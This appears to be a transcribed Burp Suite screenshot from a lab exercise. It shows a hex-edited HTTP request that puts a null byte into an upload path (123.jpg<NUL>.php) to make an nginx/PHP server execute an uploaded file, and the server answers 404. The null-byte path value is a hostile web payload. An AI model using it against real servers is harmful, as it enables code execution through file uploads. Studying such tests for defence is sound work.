 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.169:8080 ?
Request
第二个20改为00
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 32 33 2e 6a 70 67 20 00 2e 70 68 70 20 48 /123.jpg .php H
2 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1Host: 1
3 39 32 2e 31 36 38 2e 30 2e 31 36 39 3a 38 30 38 92.168.0.169:808
4 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 0User-Agent: M
5 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5.0 (Wind
6 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e ows NT 10.0; Win
7 36 34 3b 20 78 36 34 3b 20 72 76 3a 39 31 2e 30 64; x64; rv:91.0
8 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 ) Gecko/20100101
9 20 46 69 72 65 66 6f 78 2f 39 31 2e 30 0d 0a 41 Firefox/91.0A
a 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c ccept: text/html
b 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 ,application/xht
c 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 ml+xml,applicati
d 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 on/xml;q=0.9,ima
e 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d 30 2e ge/webp,*/*;q=0.
f 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 8Accept-Langua
10 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 ge: zh-CN,zh;q=0
11 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 2e 37 2c 7a .8,zh-TW;q=0.7,z
12 68 2d 48 4b 3b 71 3d 30 2e 35 2c 65 6e 2d 55 53 h-HK;q=0.5,en-US
13 3b 71 3d 30 2e 33 2c 65 6e 3b 71 3d 30 2e 32 0d ;q=0.3,en;q=0.2
14 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
15 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
16 0a 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Server: nginx/1.4.2
Date: Sat, 04 Sep 2021 16:41:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.30
Content-Length: 25
No input file specified.
q1003682630